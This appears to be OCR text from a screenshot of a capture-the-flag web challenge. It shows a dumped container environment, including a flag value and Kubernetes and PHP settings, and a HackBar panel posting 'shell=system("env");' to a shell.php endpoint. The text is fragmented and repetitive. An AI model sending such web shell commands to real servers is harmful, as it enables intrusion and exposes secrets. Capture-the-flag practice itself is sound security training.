 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:38:"/PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-grou
USER=www-data GEEK_FLAG=SYC{2c2ea805-3627-48ae-9116-6d25d1a5eff2} HOSTNAME=dep-55936fab-a04e-49e8-b4d2-d4decac16535
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PH
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fsta
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.22.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.22.tar.x
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=1449 KUBERNETES_PORT_443_
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=unix:///var/run/docker.s
PHP_SHA256=0e66606d3bdab5c2ae3f778136bfe8788e574913a3d8138695e54d98562f1fb5 FLAG=not_flag /pear/php";s:8:"data_dir";s:3
group=www-data --disable-cgi KUBERNETES_PORT=1449 KUBERNETES_SERVICE_PORT=449 USER=www-data GEEK_FLAG=SYC{2c2ea8
d4decac16535-5b4cfbbccb-rs85p PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_
D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.22 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826AC
O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.22.tar.xz.asc PHP_UR
KUBERNETES_PORT_443_TCP_ADDR=unix:///var/run/docker.sock PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUB
KUBERNETES_PORT_443_TCP= KUBERNETES_SERVICE_PORT_HTTPS=449 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev
PWD=/var/www/html PHP_SHA256=0e66606d3bdab5c2ae3f778136bfe8788e574913a3d8138695e54d98562f1fb5 FLAG=not_flag /pear/d
user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_PORT=1449 KUBERNETES_SERVICE_PORT=449 USER=www-d
55936fab-a04e-49e8-b4d2-d4decac16535-5b4cfbbccb-rs85p PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_L
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.22 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C959
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/p
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-55936fab-a04e-49e8-b4d2-d4decac16535.challenge.ctfplus.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("env");